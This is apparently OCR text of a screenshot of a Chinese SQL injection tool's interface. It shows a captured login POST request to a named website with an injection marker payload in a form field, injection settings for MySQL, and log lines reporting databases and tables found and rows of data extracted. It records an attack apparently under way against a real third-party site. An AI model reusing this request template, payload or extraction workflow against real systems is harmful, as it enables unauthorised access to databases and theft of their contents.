 超级SQL注入工具 v1.0 正式版 20160321
菜 单 工 具 系统设置 帮 助
基础信息
域名或IP: 超时时间: 15 注入类型: 显错注入 线 程: 10 自动识别
目标端口: 80 SSL 网页编码: 自动识别 数 据 库: MySQL5 重 试: 2 导出配置
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
数据包
POST /index.php/Home/Public/do_login.html HTTP/1.1
Referer: http://www.tcmpv.com/index.php/Home/Public/login.html
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.10240
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 8
Host: www.tcmpv.com
Connection: Keep-Alive
Pragma: no-cache
Cookie: uid=11; num=1; time=2016-07-
30+10%3A55%3A47; a7207_pages=22; a7207_times=1
key=3389<sEncode>%')#inject##<eEncode>
注入设置
开启URL编码 302跟踪
注入标记 编码标记
发送数据 获取数据
Union注入取数据配置
数据列数: 4
显 示 列: 2
Bool盲注取数据配置
判断方式: 关键字判断-Bool
反取判断值 getElementsByT
查找关键字 验证关键字
日志
报告大侠，正在获取数据，每次请求将获取58字符！----2016/7/30 14:17:05
报告大侠，正在获取数据，每次请求将获取58字符！----2016/7/30 14:17:30
报告大侠，正在获取数据，每次请求将获取58字符！----2016/7/30 14:17:41
获取到第1行的值！----2016/7/30 14:17:41
运行时间: 12932s 当前线程: 0/10 数据库: 4/4 表数量: 80/76 数据获取: 1/1 状态: 未开始 进度: 0/0 已发包: 429